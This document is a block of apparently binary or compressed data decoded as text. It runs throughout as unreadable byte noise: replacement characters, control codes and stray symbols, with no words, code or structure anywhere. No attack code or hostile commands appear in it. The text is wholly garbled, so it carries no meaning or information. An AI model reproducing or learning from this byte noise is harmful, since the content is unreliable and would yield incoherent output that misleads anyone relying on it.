^ m��Hi��l6����G]g�r`�FdY�d[~��V=B�WU��Hn&r��2�.q=ס�A���Ǧ��n����+�hS��q�w_/�����v�o?�X够�p�]T_��� =�?��V��ǲ�Vg�� ���k�k6���I�32�?\�>�Sy�H������8L[.1%l����` ���A��	$&�Q�D�q���6�8�w38�����r���;�H�q��ꏎ�ܿ)�?��@�'����ҡ�!�z�q;[������/���ן�h����Sج쫃���D�O�e� +���F=� /?J�Ģ��v���I�� �`l'�M������Y���b[�8�a)O�+�]S]r����,����&�˨�l㼻}vʹ�F���lێ_[�?��c\~c�]v@<����_N�
�ޜ�j�A��>�����ݿR��pv%����?C�4�l��YS�
�
�7��K��r��omᱶy�68�0	R��s�R���$��8��32 ���P��V?m��m����b~L`1���k�-��8���笳nu�!�K�����+�K<��z6m�~w�ͯ#���N$�t�v�³�S �}v����8��6|�i��ȥD�a���;˼�#x�m���R[)`�8�m�|RE���bcl2�O�22�W,6��9�	�68������&����S��������W�v�`K�<?��V�wo�vKY���>�����{7���;潇n������?;잝�-)j��u�=s�Zk�;�>����z巶�R���Da2�Ârb���5o0 PB�f��QP��'Ʌ�ٶ[r(f�c(ц�M���Y|H�3U%�/|���_O�a��>��m}'����w�4Ew,�S����=x�ꎾ?�}�ޫ!�ԯ�j,��K���]>�Vi:���4��9M'�S��~~����8yvq��A�yG����VQl�1���C�ͱ�U�il���3F�v����L�b��98Ey��� ?����՟��bo�������㟱�ǿ�'�4k@iyޮ����$�:9-|��ץ�c���oӳC���! �Y��
�6��+p�:�$�=���?���6����'���f���0�(��P�������� q����̍�HLjgLaŶse �.v30�i�F<�����X���ivB��yS��?徃��5�PNN�TT~��F�显��~כ>x^�U��Ҙ��|���>�_����Q����B���ߒ{S��a��B��:�p�����PѰ�˴��e3lb���&���%�L d�	9=R� �x���))a�6q#���>$sQ�	���EC���*5����!���������7��,�1T\�U�c;~��ގ=%v���������L��}�qk�6y-���+���X�%��g����	'�$e֓0��'a������x�6XA��1��Jl�N��
��c&�g�,1!��fg�G���a�a�eݛ7��j�t�KG��� ��?��� ��~_�Z_	����,A9�q-��8���#��5|Ǯk.JV���G���>W��Tf�F��!t��ڵ���a���]#��W���@�D�|[���3_9� ��p I	LQ�� �X��<�ٜe�C�Ar V�2�w���tD�Gg$B*�R&L�tEH�DO�)|�����t��tYv�/9l� ���J� �T�e�&*��^��OvW�D��O�G�,�����G�|"�E��'?RNFx%itp�Z^|��z�2D0�S3� ��_!�l�`2W�('8�?1�����a�����d��Bs)�v��]���U�D+a^1��K�w����w՟��,�z�}qW)`T��j��=�Ț�;������tG"wO�����`����"8:����wW��MZAr�x嫪��#�_W���lD�8������p�u	\�� �`�MXp���;e\h�vFRf�f��f����UM���E	�`�9�5a�?�ڳ�5d�C�U�Y�`�����\^vj��;���ԦP�Gc�N�ϣ�Pz����}
-�y����UF�z�Y����G_e��@��D�@�y��y������4��Ťؼ��18
:���i>2�XB��m]����0f�1��U�|���S���܌��:��Q�ʘ��	�H�c�8��B�L��J"�$��'��d�<��s�N~�N|�\5��G:��.th�l���� L�3��eA�Llx9�a�_&a(�(�e���d�D��-��2v,>Iʒ�L�J�Cl4�i�%���5Vq��&��<��;����j�Ec�l�J�f��r�u��D�U������8_�_����g]Y9����}	���U�Y��iX����aG�f���u��ǒpS-������ǩ˜� �J��Tfr�n106qg�O���@�B	EbL��_Qv����$���g$!d���T/ z욬��/�G�����Y�;�G�������wC����j�|%��~yT�Dn�c�<��.չ�C9����{��o�?1�6�\n�\6A+z��\��p8H�+?�G:Le�#d �����"Ĳ=6�M
PSb	�M��(���X�P�7ma����w����H�5��4�˶�o8�a�4��v�z�����d�D�Q�\�9��:TBz6"�Ѿ�8����p�ujqL9�8Sё򨓿P��}�.�s�G��S�Ml ���l1����#+OLa���% /1H�Yv��`ui���ʜ]�A]k�l�b<eFA�L��.0�^,q����&��R�F���dlyC�'��{����1�ٓ�Oٻ9Y�%�vQ��)�:Gu�uo2��%���<��ƭ�3g�1����c����8P[f( v,P
�$L�b�g�Q���:G�_()��GA̖T*L'(Jp�N�����[����ξst,�D�˯0yZ�H*��w0W"�Q�α��ྨ%k��+W_ZM���2䑌#��%#8rl!���2�7��>
��(�@�T�*�\I3ka�p=��sE�:�B��22�2����݇��5S� ���[�&��=[e��Wp;M����:�����8�h��t*���P��SmC�+!3�)�<��P�y��qE8*sBW0�C�j+���0�KE�.,����m�d	$i�� �Ip�;R]2�.�)Ub�]�}�D�G�)��q.J� �s�6�R����6�Ш��%���L����   |UD%h���.�C�
d��!5Q2�q�'�mkH�D򒤥L2ѡ�xN�j����j�P��߆�?(��֔c��~��乪x-�5N�?�G�e�-��ekJ�E^P� \ꉣ����Ba\�Є�
�>O�&�D�ڹ��Ђ�!�� �@S����+�T� �1���,h�B[Z\MJ
�u>�����Ѐ��"���\M)T�B/~6��@�%U4�MUP�4���㗆��q�HB��r�-4/%9���[�9�Q8&��.^>U> ��=����1���P@��px�r|n��ֶ;)*��.���GV8�lƵ�x�BP򃪉F�Z��q(�j�W���*���L�N,j1�"�JP0x&��a)�M\�kP4Tk�j�� �T	Z5�m|�5ʨV�5$���U=�Aǈh/i�c+#�b�KQ��k������Z��L��@/p���!����O��}j T���-�⃊����.tA�4���v�>���ҥ��\�Aȼ�Q5�r����A�j>�P��	�IR��� 4!5��� !�k�GFXց�@�/s�8E�AZѠr���#�.r���8���^@DQP5�4� �栚�Mj����6�B<������Ѝ
5�"�1�F�D&V��P�(���UTA�w�@J{�F� 
�)^(\�$��9�AR���9�p�խ{^���i��9�t�8s��qsW䢄���k�Q-���@�X�">�N%p\4E��O�P�*z����!p�ZQr�G��N}jA7�@��}��F"8�hP�M@y���S��7T�-!V�k�q�r�Q9r�k��+sHcd-���¯���$I'$ �Z��5F�s;��C� '0si/_��| 0p �((
 QE��R��#J6�;��.$� Z[Ŏ�QI�A� 9֢�\ڱƂ�B�*P\�&��F�"��J"�
.HT�%q�qUH�"Hk�B�.��#�YR�0�Rc%͜�=��O�TD˗�t��4k��e��.Aӵ��r��cC�	g':��&��q�T�-zl� sk@�'|5�T|"���t�En�!qg��О<�;�d���Q��`�q+�O}	�*.t\�}y!�A�@�M���Uā����1�G�e���.�k�1!�S��9ŊaU��qse�9ߍ�n�s� �έ��&���5���_�X�%I-t.&ڡ�[�O��܉*����l�rPd���*�8�����W6����۹\�� ?����h���ҁj��.i� 3�w&��-Q�5>G��?0Q9�I+S)�#!.
�nCB�'�S��T�q}� ����"w���47����+]��O�����J�,�&����G�F�4�t� ��pח�!�l�.	�x��w���}�e���c� �xy>G42夙^��DI��Ʊ���cU ��08
ȓ�p$�cy,����$FA_���6뒅�
9��@�ټ�t�&܂1��C}\���h��&����tnp�3V�j�5���+�X�"�:V5�r��K7�S���2[+��� �A�k�&O �P&�T�i℄60�$��!rY��[����ՙ{�۳P��YV���kd,ZL4h�(�	��F�	��!p��E������|T?��as��9?Dn�8��6'�9��K�U��s�D�# �*H�f��K���4�G'�I-�	р�/�Z�F�>ۘAkmj`�?�v��r/�� N�P��J}�\Z�
ld���l�?�0����!(0 �˶�n����!{�p�n���9�5�Q�
�i����ްأ����9���FZ�� &�r����W�NI� �$%FЈ�%�A�F>��qy5����&�9��)�P�(���_?��\��1�ilm_�'H 4��(�"���V�I1��l_c([xǗ�J��=���� ��p({�5^*#�"*��Vv�6w�:)/�^�.��ܼ�h�G�!�LC��ǳ�J=~}?[}��6k�ǩ֙	n8�H�\#K�cK\HlMj!������������р8�X�S�T���hK���&g�C�U'�?H��>R�Տ�0 �m�Š��p`�f�p^�fw(C�ea/�(����[�H��[.y\1��%KjK]	bkE�H�j,N!伐����D���"����4|L\�:���ֻ�=l���:l\�9��:���|@9ѵ>����ZI`�����K�N_x-pc��C��LqRN	{�֒��4Լy���9���1p,y_�5�s	p`FD�1��Jc]z�����0�fb��6p��Gy� �H����Y�����]�#�c�|6��
��KO��&H%��}ı�똇45��^I-La+7fd�}�����͙Ѳ~HW�kKXJhs�a\�@s�(�lC�.�Qg��T���� 46�� �^CCͰ��?3h�]�9�S�Ik�[J��вJ�	*�/pp{E$���Ϲ�xke{G;{��L�{x��m]������5��D�s��UT�Q��؀֚��u�D�[����� � fB��<�M"_�ΊDv�w�����FAN 
d��/�G1�9�j0
9�&8� I5N�K\
��'֜�c�S���� ���G1�&��Q6�3B�YC�Lm����|	bA'��Q���I,!��B��؁� :W��~@�rD'�A�J�J%⣊IK�	hp���*h�a��p���۫/�ja0M�m#f��s {du�!����իPj�i}�S,Y��4�s*�6�5�&���EZ��� Z���G��2���8טh�����$0P x�J�)�i�����'8d�́��ղ��E ���4��BZJk�QB2H�m���Ҝ�X�D\J7
+��Jy����Tl$�:����cc����;R����d��!��gs�"M@
3��ɬx- �4�$`�h*	s�����Y(]�n��O���@ƒ@-��0.5 �Z��F�}ʡP����*���.��HkCHhy�Ai�	,m8��@Jt�mܼ#����g�� 7����l�6=�1��As�QE�ѱ�3I	�J��s�<���a���!���23췒��frQ��ht�a���\ً�����=�[Ƌ�5�H,��v�ő�-�đUK�<b���\�r-�Ê����
4Ou@Z�K��.%4F�\9"�CE+�x��ė9�t�c���@N�^���0�b����8�^Jq%q(���h���Ip�uY :��<4�Q쨍��câ H��yd�-R��愸����F�U�?��1���T�js*����Dm\@@�����Q���IkO�%�P����^E�&������M	��]8#�M "
��H� �X�^\��J��R�� �P��Zҡ�$ 1�^A\|�K��;�\�9�L���*�4 �rq��󗸂�7��ѱ x�x"y�S���*�PR��  I5i
���h���&����O�j��x�"W �_<|��i5Wg��p���Ô�#���8�F"�MPcT�4��(KW�k(�Rׇ�US��AIb���"\��:0T����-��6�/�MCj��@�%
&���98��4�mD�/\�K�/�)Z���Bf��� t|��7Q�^Oѭ��<��
y��=4u8&�[AT�x�T�?�.5R0�B����p��چ�#��c�%�\d����E� ֣��*��Ҝڂ� @���Z<��5�F!W��.~^��P5�tr9��.

~	���r�c�T�$4�� ��T��E����0���e@���8}�g��BG)V���i�da�IU|����~Gs����k�+C��  �U�҂� 9�$��3DAhh4�$�ڑ�G3	�UF���P<���o/6����_�ͼ��ȵ��'��rpqs� YW2NB��a�sA?J�T�C��9;�Z�� �m�2�%S���~������y�1��G5_Ƣ�*J!@ʒ� �@j�K����\��.�2�CA�����qO�0�W1�z��m�|�x��/s�D�4Ҫh�D����唾�q{c0	�|��F�I� �KMʗ7���@�� s"y��P�~��h�RZ����%�G���h�,g㑱�%j��U�,xm�z�`s���U���=�2�D�DKkȁŊ�P�Gs�$�$hL$�&C<�c����ekM��q�:@��&2ֽ�p�ǖ�a[3�t��J�x@��?qy2J'\1�c��)�'�^��2�ڴ��M'�_o����}a�Y,c�R?����U�Hk���!6Xl�!D�����pip1Q������ .0�v&M���.8��­uK^��{���	d0X23ࡎs��1��i\\�9|��#e�=�6ֲ��-{�*2�۩��i%�>��<�$����U�4�7T<8�n�:ޮ2H��+�5O�S����(E���k�wl���R���� F�����
�7�<��
c~�����B.@�܎q܇)�pFa�W7�myd@4[F��Mk�֥��b��*��h�%.l�tM���eq��]6V:6�[��3��eZb�U�e��ѾVxt�2CqGMXX�1�P�܌oM��!&K�]e8�
r�ڣ�gf�]a%�3�����ׁs� �!ѵ�V�A��@V���Q������F�匆:p�2{r��nb� f��2nN�k��D�щ�TZ��	� 9��"� `�o�ۀ�[q�qK�'k��"pֵ�� ���h,��e����P���3jAk�k[oiə�Wrݦ����_2���d׭�?#2�/pӍ̱�dZֽT����J�F<��P������`\
�����QT�`��k]��/�D]Tƒ�n��Pc�b�;jS��Ar(yD����!�|5?�*F4�֞.�mÚ�p���%B�í���c��d��t�q�*[g9͈0���c�4��ʡ��vn*�������3���dm��Fȹ�Ë_�׵G���F�f6�g�N�x9�OEv���x���b�����uX�Q9q)�	�&��&��:�6����w��QM��@U���Q���)iɤPxO@�|��R��?�/'��֗�֘�TҤ`L�kW��Xb��Cn򡶢�OD�>�fk���H~��dr=9�X��C�V�����9��h�K�#����"�}�r����Uۢ���5�4��=��;B��;/��ۆ����Q�-�k^*Pq@�>I%P� �51��mh^J	�UD�I?oP>(��j]~�Qg'��ԙAF�w���O⏇���Aj�+�A���$(e?�!�^�}�p�ѳ���8f>�[b�X�ܖ5��a$�����3X,�� W?d'��Ou��m��jA=�q�Bc��ܲ6�m��k9 �.^<&�U�D�xD�@�Pj�y�HM�q�)�V��c>��<h��<'0Q� փ^S��AF��S]��E���+�UT(
����h�����/�:���b� �Ő� �o��?�� -�[[�`\�q�$�ΐ ��8g0��{��9���4؛!gj�C�\�@R�ɯ�?��~l@���B��M|'y"�JmUW���E!G��U5�(҅��8��p	�$
�BЈF�.5Q
&�J@���&���������*z�^��In����e�b�������4�	-X�Y|ka�Dֈ��G���k�G�ο�<��HMa	�iL�19�xCʥ	ʉ�r!rD���U�G�)�O���IT4�ZI��D&����Ɖ��e� ��@$��T	U\�� 
����XYo�n�Y�su���M��)㶸hx��K-�Itq͑��� �k��Tך^X���1�
�$��W*�ϼ� �(ED*�P�\j�\SMO%�(��4U��P��hmC�O��<���G�H@T<}�4hq���ͩ-F���\<Pu	�J��O}y�`�q��8s��eD���	���P`��''����V�F���'�I5��Z]�[�U!�)�Q���P� �UĠ�(��DW�Q�AUCʩ��4��!��@�q�	ʡ��ܚ��?�h$�p� ��QiC�$h�.U@x�Q���kR�AtǼ�S1k��c䘹��=���Ւ�<,�rꜻ|�p���.R;�9Q����8����������Ϫ�  �Pj�J��r� 46�j"��(Sǐ�@��P�EP�WUMx��	�W!Q�@F�R����؆r��k�d�%�4ۗ�%�l�?�[�+�	�8L��^�!	(;�C(�
�'����q�1
1�>���ER����@x� �UEJ |*��T~�,�mS�H(�����$��Tm�D� h<���Q2��\hڨb/~6�yCE�M��{II�1�+lK6+O�pe�{\C�~���>��]ڐҁ�. P: �b�$S��qr-��$��\ַ�!
�T
W}�NuP *��Up���4�j
`:�FV��U
�\.
�F_�Pr�ND��a� �w���)%���9n�-L��c���4���\��)��������&��X���#�B�a`����"@I>P��.R�&?������?V���4 թ�*�Q� @D� W�h$P�NE�s5�rQD�$"�@��x��X�0���jx�X�~Fb�c/��$2�̀F]1{�Wc��������t��t<�c�t+����Ȍ9�DSMC���%�-���ꢪ�G���Q(��  �
h�o�4@�֧�E� S��QR��4�E ��q��ѤВ�r���0�����=�B�)edJ�,�u�����@�	Y+'o�K��"�S���ّ_~e;�k�h#}��$�F�F��U6?���7�S���\*�-N�%��[*���� ��EQp�^u��A�MbDhG�
�@QTПD�^B`�i�Ѥ"�Sj�S���ݮ���u��Y���\������i!ihVW��a���Y�9��YΝq��6���pq=ˋ7��^�~l�2	&P66�-�QD����(��|� >eɤ60�uiĵ�����TJ}P\��|� wB-�U�Tj�%�F��D�QZ ШjDAD�AA�T.�RA\��[Y���O����)�7'���v����m�S�$��du�Q#�l�(�7�f��иd�������P�u>������[I�*{&�����ZC�%Q8���Q5TB�>-p551�G�B���T%G�9<ڧ��� ѭ!���vW�-�Ѷ���q���bo�"!�\(&��8>6�6�p	Ƅ~�>iB]�5s1���B��݋�qi�E�is�.%F�e`�ˇZH��j�
U@SANxT@x
�
�)�Z �B�V���x���*jH>H	��e%��Uy@�T~7coYszXmE��敯6�I�&��'���$i$T$rs�T� ��9���E��%/m�x���#�	��?�񚵠��y:V�*Z�
�M  䚢hx�����*�UyQ��M�2 Pp��)�(��CA'�G;��<�"��	�b��ZhIZ����K3qz���s]˔oA�S��1�:x�TJ �� k����8&�WZ]��{H\C�yfb*�M 4o�iRږ6&�Ky'����w��Z��$��I���P*қE_.NT)�	������~j
!�*��' y>W�MuQ]۶FZJ�5��>�6��j�T���9Q1�RU�+��!�S^�qWy>S�$m���'ʉ4���c��G9~a��r�.5 �Ƞ��"�S�D�7��T��T8�DESkJ* � (���� B��<Ҁ��/*�T�J�Uɾ[R�SW�d��͸�L�V�p.$Ң��֭mSX�
:����m��S�9�����KP��PԈڲ�k-� �4�ep/&���@r� SG�T߇�Ey��ɢ�4�^D�|�T A�q���<(���'&�5?J�R������*��i��r&���)�6� ƀ���1���Q𪤈50:��#@y,��Uetc-o%j-�� �p���M�H� ��<��O�CWD�����kW"P"����.�>�(��M�_嫂� �9�
�Bu>�TtG�(��J�
uE���B�Hr�
�l��"vи�>��rq5�s_m$i$F'�!�V����Q�M�?���{��t5F2 �p Q=�lq���%�B\(�4i�}i�(���Lm �+�B�P���T�H�_�� �8Uy(� "�E_��@�⁢.�w˗��R]�В��sJ?������#�
�5Ma\���rm��@��؝����.\\��Z҇���T��1Ĩ�M��=�RP�L��7��ԁT�8�����W*�T ��B�P�(x�_���	ƪ�MhL�(��5ER���j�J5�pLy�A�s�+�ْbm��tM���!0�� *��\SG�/5i֍I@�I#(���Lo�H���ڎ$ք�Ji֠�q�AF���*7U4QU4�QRQ�Z���>���@�� -w�*�xp�ꦅ
���B�Q���������ӊ�U�i��'xuQCྈ6�MQ\M|��(��X��&H��qq(
&���5�?��@>K<hd��E΄8���! �~�*�Q����W
xE�%�U�-�j�� ��T��_��A��Q��44M$��BQ¯��*
�i\Q`+��!y���'G��j-����)�Q�V��� ��Z��UO4���d^�Ġ�R����?�>�ধ|�o�щ�'���� �Q�+� ��1� ���Ó>�M� (�?�� ��� (��o���G����� �|���N� �o�>˓�>d� �����MN_��   |®ir�B��Dj��ÃZ�:�
1��Z^f�o�\h�D�Qq��W* �_��W�E�P�����Bl�9¤�l�����h��*�H�UQ}��R��w��%|.h:���s�\�N>B�.AU9��a<�����U~b��@���h�}����c����u"����Ʃ�B��>^I/���Dxe	c��i%�\\�� MW� ���.�����|�ڗ1�A�@h���9y���+J ����Q
����Q5T�@W���j���Q W��G�mK�x���(T�@*�@�^M@$Fx�5��g�PGP"���Jjkt4ֆ��<I%���Mg�\Q5Mi%�����Z����AB���<�T�(V�}@UB�yG�4Ni)��Uj��⼦�8y5���?kG5���{�@����>C��Q����q�.@�YRE�F���լhh��	��p)�+�R��<���~O�.4
7��5%����o��(@����)�$ ����TN�4\MH@/)ˊ�h�S���1P֮hɤ��*U3A,o$@&�����A@�!K��4<�"i��&�B*�խ%J9!+�1T�M�Z��O$&��|9�7����y��B�8��I��B�W�q�u p+�-��N*����UQ�*�!P<5�A��EQ*���TB�(�K$���D���`�+^Ѓ���*J�:�64hmQ �F&�2�䯁�M (4.UA� �Q�O�|�%yw�ģ��ဧ �+�䜘(8V�|�ߧ�� �UB&��5)�8�:?.i(���KY@�S�C#C���	B7V�7������<��dLh<�OM<�S�J$&���ZW��K�C��EG/%U4Q~0O* hU�i|�Q7�~+�9�� H,�B�BPz\��,5)Đ ��P��o��ɣB%sMq���Z�9��Q����b8�� ;�R0ӕ�`Miz�$H'�S�x�$�	F�4U�� 
��ӝ��)�U���TZ���q+��O
�"S��Z*��M�R���J�5��*6�8Q�!����|��C���ʢ_��� �@!/�- ^��LD�X�98�pM��(�$�������Ԑ�#w�Mml����n9-j��T *�OhNa�A�U��\�\�co)iOi-��d���4�V�� '���1 ��������r	���r�KC#�. D���"� �	�
�>
8�&&�R�L����! ��]%��i��J\~��p4��X\�ӝgQ�V+p/��fN��˱t���>�G  mH�E8T^�Z��# ?�cI��9�-ajl`#Ũ0lʗB�)�	��p�t$[�#B?��
G�-	��8�FH{�Q�t�|���&�vѭmc��,a&&<=�� 橃AkÄ��EL�r-���4B�T8�?�0��Ti��(���|�����F[���sߎ����l��M`'���g��E�UyQ�#(\^�¢���h���Ɉs�q?����1�=H��	�b�\���S<`#Q`�[RZSCT�45"نA%��?��������&�i%�!%n|q���Q�4�	��^��Ph	��qp *�@��K��kfѵ�ܶ��&�Z����I1��uS�@��<�wwB�X��<�n��r>@��
�߅%4#Z5�Q�(KW*�P#��-s��(�cBh!y��f�2�(�!��d�C8�-hj�_����Ġ� "�����$U\�$�0����1���>��� C�}�r\AMjhMr��c��d�3�>����$Ǟ�آ��h��G8y��G_;!���r?�Ӷ,��k�#�YN��*�#�>���^B"��%iD�q���-�D�jIU9�s�ֶ�8ѳ ���s�_���H��е>j&���T��#\ �s^#��j{j���k�وR� �)Q2?�y	Π>A%�h�[�"����dm�Nf!.�� �l��JʮK��,�[=�k����&N�ev����Hs%�l�'���:RSZ��Jq�߂�!J֥���&8�Y#3E['��5܌���I5��{AdWa�Hpl�/��U�>]Pbx��@���� �29�������Y
.$QG�x "�<֥�Eska��cۖ��� K[Dj�r�ly�����F�"G����胍K��4"꦳��CC�eP��D���Bm/$��9ʞKh|�1�JS�(Bi�V*Z`��u�Ht|�Ƌj��		Ah� 8Eȵ�qk�K!h�����j^KC���< j�(2�� ��op�݋�.��y�\��%.s%t��\輕�=����u��L�M�B���M(���c^8��D�Ʌ9�/!�0�*X� �d]��jL�{DB��.�PD�"�rh2�Nc�.<�G叢{��ዛ���Z�|� 2�\�*@�>�*I�W5TU�����h� A�Mx&����$� ��~�a|m�m�ۨ���e�t����	��'yA�&:���qL�yE���&R ��sS�@H	�.LqR�s[j��� u�dn*:�'�:�yk�N@���\�%�[<��a'�s���O}QM$}(*�Q:�����8��Q�&���m��-�� Q6�(����k�EŁ���d���|�痑3~��R�q1��,!&�&�9�O�X�*�C]B�G3��B�P1��.o6D�]#Usϗ�7 h�	�u
�UO,���� ��mH�g�=܍�O��)թ�T% J�!0 @�/c��E���WS����T�{	�֦��ZHle;�-�kx��k�}�.PyS�-
:Y��(:��CP�8(��3��	�կw���9�!+���j�Tn��� u_D�3��ڠh�� ��$&��_�#�4�T�~�� Q.BB><�EBS^k�(^>HE5T�kH@}�44c���
�����Bl��
��斴:3FS��ct�]9)�˩W�E-hLx+�$C��"��聪h)��#@-�% $�}��TQ(Q�	� :���=�E�N�AU
�ϡƞ�U!	j �5�} �B��A��5ŨQ58
3�H¢kh�啢�l��5P8��&��[���$��ǀ��I�i��J4!�G ����r�j%1���(��"j��m
��@�<��� �R���ʈW�'����
X���Q
��V���Ɓ�HA_����(���4!ɏpN�iw��SH ������ UJ�DҤ��A)�&Ԣ�-Lq�_��?)�˾YD�A��W��j��sS�Q �T���* �UT4hi���W/�Y��4��Tro�x�H�^j��Ģ*(JmUE<���JIN�WD璋��&���.(A5��������U�\S	�Bq�j�G�HM�|���Z� �PI P� (���(CCZ�<ҿC_��	�q-[I��h�#k�6��>>I��&��k���9<"�о���p	橧���m�|�7�G�}�-U\J�Y)�R�@kEEE �oB\8�	�LB1�r�4�����P*���"��>���#�ZhV����DhO�L�V��No�R�"ࠢ�{���#B��& Nh!搵�O�q�!
\{��fcF/��A���iqB����B��!�Eʄ�" L���[�8
���U �H�Oԑ����+g'	c���p.��hscsCo� �a+�U6�Dȅ
*U���P��5�ļ����1�,ib �t��)+dsY�($sL�$&�7�/<`��i��s�eEZ�FS�"MH �B2S��O"`M�F�1+��ď�(T5"�7�d52�Xx�'���!�?BS�S�W�sTW$!ry^\��D�Miqs�p>^�F�["�Σ�,�&4W��0���xl���A%��%����$�sp��ؘ�\�0���;i���Bw�nr��Q�9��T����)�>�(�ѪUq<M ��!QQ*����j#�B���T~�Oi ;��d�is�D��-x�R�pS��R������\���4_s9< #�HC�eDr��u\>�	�5�L�B@C��u�h�QHiq���M�|qo.~�>�gC��M5���)Л%��x񷓋g��qN%0��r�Q�R�7��Ը��C�To��-U EN*���@�UZ]��V�p�+bС���R8��Oɐ8� ,R�ZdESZ�y ~� \Hsɭ���M9���t>S�U~�\�Q��pJ}(�xd�+_Rg��:���25e`���@W7<Tq�l*�C���(?�/�, 6j'|"d�D������Q�{�46�P��<�i�42����S�=癥J���D}*��0	�-
[��G7���M&����4a ��3\������?�s�W��P��2��=� �Jj�(j��O"�&!����Ê��^<\ZH������%8�D�X���t����У>HM�80��CK� ~�W��Jd����΀8��T ~�|��H��(�ԸѼ�p5_ݫ�D�s#��k�Je���)�m���mQ�!0-7&��+�Ŵ3e�d���m7��>v�ڍ�������X������-:�s����7��~�&������>Y�%r$���9y �Ҩ >���@#���UC�qr�֊2I��.% ּ�E��*�
�P���~���U~�ڦ���P�o�.�w�S������:���#��d6�H!4@�Ms%�[�xq��Cv׷�.D�M ��V���
���~��~���|�*����h���P4@�
!Dy	�U�W�В��kh�TE ��H�@�]�#�ۓs����D�[wl�L��F�	���_&����l���9#���n��D��S�sh�W�)$������^�P�'�T+ZysB�F��@��iBU<F(�PQ�"Jh� ���(W�+ʩ���p�mT��e��� �O��=o9,�vt-no�9�w)p��2 (e��\�����u+۶��cI\(�ANkJ#˅�?����ҟBPE�*�@��  *���5+����j�D�"()_��$���+~�X�}��b��)>�e��ok!�i9I�'*ȁsG�O�Ow�罎�G�E�8P���T#�����Е�j���O*���TU�{�ZSB�\P\���+�-�(��s�����*�#�r�9�gh�mYG��m��{��&B��[D۫��&�o sg�<}H+9���W)����r(~��� ���
�|4 �}*��!T��R��SB4�rD�8�*J�N���D����s-����"D<�$e��0�zjە�w�u�D2
�>����u��m����0V��^ϥi�
�Z� I�*/�5@"��M^|�Hs|5�	UAꈧ��q4!qM% ��MuS�[.@��\�0s�$��/����O�����ĝv�������B����2�y"�	3�Cjk�0�΢a\ANmW��?�UR�TD/(��QDJmj�\��	M�.�P����@E�T(
�|��� 7Í�㽿|��W�r�ǀƗD�|�L�v�(j}����� DD��wд*��ӳ����%��>�j�����U��@W�B5C�]��!T���(�҄��j�����
$��>��B��m�;X����y.j{@m�Ü��Q����x0�7�wkidO4����G�U�9�yi%���iO�P 
��J}+����
��U���UR~9'90�.�Z��G�F�B�����P<T"*�N��	Uf/�=�t*{�<�N��bŐ.��R1��Q@Q��]�I��'`�fd��~C�_�Js!_e!�Esm$OF��kj��\
#�'��Z�П���J4�sj���qTiD��O�/��@��)� DQ)���[Z���F���ԃ� ����Z�Y��ޢǊC�{C-#2z��~"�@� ��������sW6n���:������)���U��@:�+��
 '0��,q�@Q$�'�<����(W�T�U��EiE�R��@6��p��T֖��/��PP%��UR$"J%�ֿPPaWSYs<�r��8I)��E��Fً�&@�/�)qi�]ZЧj�h�`n��knl�O̡���0�c�oU�����e�]��5ȱ�s S]P|��ʢ4C�%�]�Pq��4� � ��6��)��2�
�Bk� �R5F����B��\j�S[E�{�:�P�V8w�l0��#i}��W5(�8\��R�ɺ��֘�hB�����&to��_EBS�Ԏ@��Mb>Q@�(���W��8�B\�2������Tm����s�P�˛P��D���I�*�|Q��TjVq�}�n��u�9b��h�UmA��>��E�T�D���*)��d�Ɍ���KkT�T�Q$�� ��꒼�UC���*P��,�-6�>�'5��
j�B�h�*�C��*���H�҅�V�-A��`(� "<�*�J�>q��A��ݱ�|x@ �D�?Gr	�@�H��'�8F�y4 �3�}�8�W/��x���w�� ��~�~�\PhPEx\B�Д C�<�G���!���\@AW�!T��T�D��Mq(�*�g0o����x��0�7Ȣ�!yN��'�	��FN��ѿ��0W$ ����_(�-��(�%hyR&88���(>��\�Nri��+U_-pE5
��|
�S��gϒ�*]J�����D���J��q�%q�l��T~S�F�B���)�N)��9*�T��v��%8�0��%��
j{�^E�R6�B�B�$��|����/��UB�|�>��I^hh���B����ڀߏ��S|"��@��,A;�<����d����/y)΢�5����+���Gw�I�\�*Z��`�\Jch�SO�A��xc�hU+����$����r!7�/r�~?��kH/zz�T�#E@S]DR\�*2���I5+��@
yjm+��]���<���J�+˓j��AZ �S�渞X|e���ڽ�Ү�[��� *� �TU���@渦8P��'���0�SQ"��&� Тʠj��"�y\�%4���Q�ѕ	�+��hhW�a�q�<����V�Ҁ��D�'yA����hJ (�S�p	��J��\5�ao��/���'�Ż���p��L� 9'<ǐ��x���B�F��5���PD�� w:��5 +R��{���S�Qo� D�����$�EZ����D� �W����9�:��j\B�Q�l���F�F��Q�$�Ti#���"OǏ����\>w�m@�
��1x
��!�������� �J��(��ڏ��)�.5_F;ǔ|��+SR�Q怜W!A��&���UIo ��BM�}qN��%9�8�qi_��sAP�8
�p���R���\HA�Pд���#iLms�M<J8!�Jj���-��^Pk��{|���T�h�)΢�4|��G5�� �Z��U��(� ��!�q�?$U4q!��(�P� A�M�S�~>��Q��JS{�A�ApEyEʄ��U*����>�$�h���N"�
��6�
ֆ��q��M��H�A+�*��ǐ׏���4. .5E�� �}WEP��(��^H-T�E�U��T�	�*��UQ�'<�h$*�>[�~�>G�S~?��rj?O�~��M�� ��S>
��Z��#��}?��.�;��#���r����?#�~��M�;����   ���F�7�T���j=����<��æm[]�7h�c����0��li�տ�[�4���ũb$/�7K,���y�y��㵝��!os��m6ͪ��;��m;�NJ�z�ם�mg��q���������e�O�(GEĖ�RHhhR�����ʯ��N�Ŕ�]V�<� ��F9�a����{/mo/e>q{��m���m�JԶ;�9&�)�"Ƶq����(��q
�q�"��* � �@E����b|l�݊x�u�dM�F0S��t<(��"ڇ1��]����g�����]�t^ߎ�cv�6��+����v��l��ñI���W�u���}����o�Y�<N�ݳOskշs�;��1��t�cu��YM#�Y��~Ko�_�n����u��VP� S�@#�_�S���#�@y P
*	��i6v�ql��gVK�m����ُV�;��ݞ���3Q��+n���9���o95�k�Z����Z����5�>6{�m�(��/t�g�V��͎oP ֕N5ES˾M��؜�c��Y_^mږ;q���g��\���ݙ�CR�lچ^��m>;�� ��Xw\�"L�M�+��l��x�����^��'��l�N��2�w���'�uf����.������9,� �	�B4��5�-q5��I�Ra�4P�hJ� ][[^B:�]�w��]���ݟs��7/�ly��Ydcf:�'e�q�R�7do4�DI��$db��?O(�/!U��$��Yu�g�e���>����щ
